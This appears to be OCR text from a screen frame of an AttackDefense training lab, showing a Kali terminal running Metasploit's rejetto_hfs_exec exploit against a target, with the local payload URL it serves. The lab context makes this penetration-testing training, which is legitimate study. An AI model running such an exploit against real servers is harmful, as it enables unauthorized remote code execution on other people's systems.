 https://attackdefense.com/challe
AttackDefense-Kali
v91nb9jezqyurjsudlwaxjl4s.mumbaix.attackdefensecloudlabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Incognito
LXTerminal
File Edit Tabs Help
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Local IP: http://10.10.3.2:8080/wA7WW2FI
/root/Desktop/target
LXTerminal
1 2 3 4 22:05